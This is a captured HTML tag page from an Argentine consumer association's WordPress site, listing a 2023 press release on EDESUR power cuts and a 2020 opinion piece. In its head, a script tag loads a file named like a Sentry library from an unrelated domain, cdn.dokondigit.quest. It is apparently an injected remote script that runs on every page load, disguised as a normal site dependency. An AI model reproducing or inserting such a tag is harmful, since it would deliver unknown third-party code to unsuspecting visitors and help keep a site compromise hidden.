

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.launionuyc.org.ar/tag/enre/
body_size: 8064
content:
<!DOCTYPE html>
<html lang="es" xmlns:fb="http://ogp.me/ns/fb#" >
<head>
    <title>La Unión de Usuarios y Consumidores</title>
    <meta name="language" content="es">
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>ENRE &#8211; La unión de usuarios y consumidores</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="La unión de usuarios y consumidores &raquo; Etiqueta ENRE del feed" href="https://www.launionuyc.org.ar/tag/enre/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.launionuyc.org.ar\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.launionuyc.org.ar/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.launionuyc.org.ar/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='uyc-style-css' href='https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/style.css?ver=1744197527' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.5.0/css/all.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.launionuyc.org.ar/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://www.launionuyc.org.ar/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.launionuyc.org.ar/wp-json/wp/v2/tags/56" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.launionuyc.org.ar/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
<meta name="msapplication-TileImage" content="https://www.launionuyc.org.ar/wp-content/uploads/2025/04/loguito-transparent.png" />
</head>
<body class="archive tag tag-enre tag-56 wp-theme-uyc-classic">
<header class="site-header">
    <div class="header-wrapper">
        <div class="logo-header">
            <a href="/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo.png" alt="Logo para La
            Unión
             de
            Usuarios y Consumidores"
                             class="custom-logo"/></a>
        </div>
        <nav class="main-nav">
            <div class="menu-wrapper">
                <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/loguito-yellow-cropped.png" alt="Logo para La
            Unión de Usuarios y Consumidores" class="nav-logo" title="Logo principal de La Unión de Usuarios y Consumidores"/>
                <button id="menu-toggle" aria-label="Abrir y Cerrar Menu">☰</button>
                <div class="menu-container">
                    <ul id="menu-menu-principal" class="menu"><li id="menu-item-260" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-260"><a href="http://www.launionuyc.org.ar/">Inicio</a></li>
<li id="menu-item-63" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-63"><a href="#">Nosotros</a>
<ul class="sub-menu">
	<li id="menu-item-68" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-68"><a href="https://www.launionuyc.org.ar/nosotros/quienes-somos/">Quiénes somos</a></li>
	<li id="menu-item-66" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-66"><a href="https://www.launionuyc.org.ar/nosotros/nuestra-historia/">Nuestra historia</a></li>
	<li id="menu-item-65" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-65"><a href="https://www.launionuyc.org.ar/nosotros/integrantes/">Integrantes</a></li>
	<li id="menu-item-64" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64"><a href="https://www.launionuyc.org.ar/nosotros/filiales/">Filiales</a></li>
	<li id="menu-item-67" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-67"><a href="https://www.launionuyc.org.ar/nosotros/objetivos/">Objetivos</a></li>
</ul>
</li>
<li id="menu-item-83" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-83"><a href="#">Temas</a>
<ul class="sub-menu">
	<li id="menu-item-425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-425"><a href="https://www.launionuyc.org.ar/category/aguas-cloacas/">AGUAS, CLOACAS</a></li>
	<li id="menu-item-427" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-427"><a href="https://www.launionuyc.org.ar/category/alimentos/">ALIMENTOS</a></li>
	<li id="menu-item-428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-428"><a href="https://www.launionuyc.org.ar/category/automotores/">AUTOMOTORES</a></li>
	<li id="menu-item-429" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-429"><a href="https://www.launionuyc.org.ar/category/autopistas/">AUTOPISTAS</a></li>
	<li id="menu-item-430" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-430"><a href="https://www.launionuyc.org.ar/category/bancos-y-tarjetas/">BANCOS Y TARJETAS</a></li>
	<li id="menu-item-431" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-431"><a href="https://www.launionuyc.org.ar/category/comercializacion/">COMERCIALIZACIÓN</a></li>
	<li id="menu-item-432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-432"><a href="https://www.launionuyc.org.ar/category/consumo-sustentable/">CONSUMO SUSTENTABLE</a></li>
	<li id="menu-item-433" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-433"><a href="https://www.launionuyc.org.ar/category/electricidad/">ELECTRICIDAD</a></li>
	<li id="menu-item-434" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-434"><a href="https://www.launionuyc.org.ar/category/gas/">GAS</a></li>
	<li id="menu-item-435" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-435"><a href="https://www.launionuyc.org.ar/category/internet/">INTERNET</a></li>
	<li id="menu-item-436" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-436"><a href="https://www.launionuyc.org.ar/category/medicamentos/">MEDICAMENTOS</a></li>
	<li id="menu-item-437" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-437"><a href="https://www.launionuyc.org.ar/category/obras-sociales/">OBRAS SOCIALES</a></li>
	<li id="menu-item-438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-438"><a href="https://www.launionuyc.org.ar/category/precios/">PRECIOS</a></li>
	<li id="menu-item-439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-439"><a href="https://www.launionuyc.org.ar/category/prepagas/">PREPAGAS</a></li>
	<li id="menu-item-440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-440"><a href="https://www.launionuyc.org.ar/category/publicidad/">PUBLICIDAD</a></li>
	<li id="menu-item-490" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-490"><a href="https://www.launionuyc.org.ar/category/salud/">SALUD</a></li>
	<li id="menu-item-441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-441"><a href="https://www.launionuyc.org.ar/category/telefonia-celular/">TELEFONÍA CELULAR</a></li>
	<li id="menu-item-442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-442"><a href="https://www.launionuyc.org.ar/category/transporte/">TRANSPORTE</a></li>
	<li id="menu-item-443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-443"><a href="https://www.launionuyc.org.ar/category/tv-por-cable/">TV POR CABLE</a></li>
	<li id="menu-item-444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-444"><a href="https://www.launionuyc.org.ar/category/varios/">VARIOS</a></li>
</ul>
</li>
<li id="menu-item-2068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2068"><a href="https://www.launionuyc.org.ar/contacto/">Contacto</a></li>
</ul>                </div>

            </div>
            <div class="menu-context-wrapper">
                <ul class="redes">
    <li>
        <a href="https://www.facebook.com/people/Uni%C3%B3n-de-Usuarios-y-Consumidores/100064480968042/" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/facebook.svg" alt="facebook logo"/>
        </a></li>
    <li><a href="https://www.instagram.com/launionuyc/"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/instagram.svg"
                                                             alt="instagram logo" /></a></li>
    <li>
    <a href="https://x.com/LaUnionUyC" target="_blank">
            <img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/x.svg" alt="x logo"/>
        </a></li>
    <li><a href="mailto:info@launiondeusuarios.com"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/mail.svg"
                                                                     alt="mail logo" /></a></li>
</ul>            </div>

        </nav>
    </div>
</header>

    <!-- BEGIN MAIN -->
    <main id="main-content">
        <div class="main-content">
            <section class="recent-posts">
            <article class="post-card">
        <div class="post-thumbnail">
        <a href="https://www.launionuyc.org.ar/comunicado-de-prensa-de-la-cu-enre-sobre-los-cortes-de-edesur/">
                <img width="822" height="328" src="https://www.launionuyc.org.ar/wp-content/uploads/2023/02/Captura-de-pantalla-2023-02-18-a-las-15.45.24.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.launionuyc.org.ar/wp-content/uploads/2023/02/Captura-de-pantalla-2023-02-18-a-las-15.45.24.png 822w, https://www.launionuyc.org.ar/wp-content/uploads/2023/02/Captura-de-pantalla-2023-02-18-a-las-15.45.24-300x120.png 300w, https://www.launionuyc.org.ar/wp-content/uploads/2023/02/Captura-de-pantalla-2023-02-18-a-las-15.45.24-768x306.png 768w" sizes="(max-width: 822px) 100vw, 822px" />        </a>
    </div>
        <div class="post-content">
                    <div class="categories">
                                                            <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/boletines-y-comunicados/">BOLETINES Y COMUNICADOS</a>                        </div>
                                                                                <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/electricidad/">ELECTRICIDAD</a>                        </div>
                                                                                <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/participaciones-institucionales/enre/">ENRE</a>                        </div>
                                                </div>
                    <a href="https://www.launionuyc.org.ar/comunicado-de-prensa-de-la-cu-enre-sobre-los-cortes-de-edesur/">
            <h2 class="">Comunicado de prensa de la Cu ENRE sobre los cortes de EDESUR</h2>
            <p>COMISIÓN DE USUARIOS DEL ENRE Reconocida por el ENTE NACIONAL REGULADOR de&nbsp;la ELECTRICIDAD desde el 2 de diciembre de 2003  INTEGRADA POR :  ACUCC,   ACUDA ,  ADECUA​​​ ,  ADELCO,  ADUC, ADDUC, CEC, CEPIS, CESYAC, CODEC, CONSUMIDORES ARGENTINOS, CONSUMIDORES LIBRES, CRUZADA CIVICA,  DEUCO,  FEMUDECO, ACDH, LIDECO, PADEC,  PROCONSUMER,  PROCURAR,  UCA,  UNADEC, UNION  DE  USUARIOS  Y CONSUMIDORES,  USUARIOS Y CONSUMIDORES  EN  DEFENSA  DE SUS  DERECHOS.  17 de febrero de 2023 LA COMISIÓN DE USUARIOS EXIGE LA IMPLEMENTACIÓN DE MEDIDAS URGENTES QUE [&hellip;]</p>
        </a>
    </div>
</article>
            <article class="post-card">
        <div class="post-thumbnail">
        <a href="https://www.launionuyc.org.ar/seis-grados-de-separacion/">
                <img width="682" height="1024" src="https://www.launionuyc.org.ar/wp-content/uploads/2020/07/IMG-20200706-WA0036-682x1024.jpg" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://www.launionuyc.org.ar/wp-content/uploads/2020/07/IMG-20200706-WA0036-682x1024.jpg 682w, https://www.launionuyc.org.ar/wp-content/uploads/2020/07/IMG-20200706-WA0036-200x300.jpg 200w, https://www.launionuyc.org.ar/wp-content/uploads/2020/07/IMG-20200706-WA0036-768x1152.jpg 768w, https://www.launionuyc.org.ar/wp-content/uploads/2020/07/IMG-20200706-WA0036.jpg 853w" sizes="(max-width: 682px) 100vw, 682px" />        </a>
    </div>
        <div class="post-content">
                    <div class="categories">
                                                            <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/electricidad/">ELECTRICIDAD</a>                        </div>
                                                                                <div class="category-tag caption-category">
                            <a href="https://www.launionuyc.org.ar/category/gas/">GAS</a>                        </div>
                                                </div>
                    <a href="https://www.launionuyc.org.ar/seis-grados-de-separacion/">
            <h2 class="">SEIS GRADOS DE SEPARACIÓN.</h2>
            <p>Buenos Aires, 6 de julio de 2020. Cuando se habla de la teoría de los “Seis Grados de Separación” también puede entenderse que con seis grados, seis relaciones, seis pasos estamos junto a cualquiera. Intuyo que esa es la idea que trató de mostrar Ezequiel Siddig cuando en una breve reseña así titulada habla de [&hellip;]</p>
        </a>
    </div>
</article>
            </section>
        </div>
        <div class="sidebar-wrapper">
            <aside id="sidebar">
    <div class="search-container widget">
    <form role="search" method="get" id="searchform" class="searchform" action="https://www.launionuyc.org.ar/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></div>

    <div id="block-3" class="widget widget_block"><iframe style="border-radius:12px" src="https://open.spotify.com/embed/show/2GcG8fLxEi3xeWElkZyu1h?utm_source=generator&theme=0&t=0" width="100%" height="352" frameBorder="0" allowfullscreen="" allow="autoplay; clipboard-write; encrypted-media; fullscreen; picture-in-picture" loading="lazy"></iframe></div><div id="block-4" class="widget widget_block"><h3 class="widget-title">Seguinos en Facebook</h3>

<iframe loading="lazy" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2Fp%2FUni%25C3%25B3n-de-Usuarios-y-Consumidores-100064480968042%2F&tabs=timeline&width=340&height=500&small_header=false&adapt_container_width=false&hide_cover=true&show_facepile=true&appId" width="340" height="500" style="border:none;overflow:hidden" scrolling="no" frameborder="0" allowfullscreen="true" allow="autoplay; clipboard-write; encrypted-media; picture-in-picture; web-share"></iframe></div><div id="block-5" class="widget widget_block"><h3 class="widget-title">Seguinos en Twitter</h3>

<a href="https://twitter.com/LaUnionUyC?ref_src=twsrc%5Etfw" class="twitter-follow-button" data-size="large" data-lang="es" data-show-count="false">Seguir a @LaUnionUyC</a><script async src="https://platform.twitter.com/widgets.js" charset="utf-8"></script></div><div id="block-9" class="widget widget_block"><h3 class="widget-title">Seguinos en Instagram</h3>

<a href="https://www.instagram.com/launionuyc" target="_blank" rel="noopener" class="widget-follow-button"> <i class="fab fa-instagram" style="font-size: 24px; color: #E1306C;"></i> Seguir a @launionuyc</a></div></aside>        </div>
    </main>
    <!-- END MAIN -->


<footer class="site-footer">
    <div class="footer-widgets">
        <div class="footer-widget"><h3 class="widget-title">Acerca de</h3>

<p>La Unión de Usuarios y Consumidores participa dentro de distintos ámbitos que se han ido creando en los diferentes organismos de regulación y control de la administración nacional, provincial, municipal, entes reguladores y Poder Legislativo Nacional y Provincial.</p></div><div class="footer-widget"><h3 class="widget-title">Contactate</h3>

  <div class="contact-info">
        <p><strong>Tel:</strong> <a href="tel:+541143718050">+54 (11) 4371 8050</a></p>
        <p><strong>Dirección:</strong> Paraná 326, piso 1, Dpto. 6, C1017AAH, Ciudad de Buenos Aires, Argentina.</p>
        <p><strong>Horarios de Atención:</strong><br>
           Lunes, Miércoles y Viernes de 13 a 16 hs. (Con cita previa telefónica o vía mail)</p>
        <p><strong>Mail:</strong> <a href="mailto:uycconsultas@gmail.com">uycconsultas@gmail.com</a></p>
    </div></div><div class="footer-widget"><h3 class="widget-title">Miembro de</h3>

<img SRC="https://www.launionuyc.org.ar/wp-content/uploads/2013/09/logo_consumers.png" /></div>    </div>
    <a href="/" class="logo-footer"><img src="https://www.launionuyc.org.ar/wp-content/themes/uyc-classic/assets/img/logo-completo_black.png"
                                    alt="Logo
    para La
            Unión
             de
            Usuarios y Consumidores"
                     class="custom-logo"/></a>
    <p class="copyright">&copy; 2026 La Unión de Usuarios y Consumidores</p>
    <ul class="redes">
    <li>
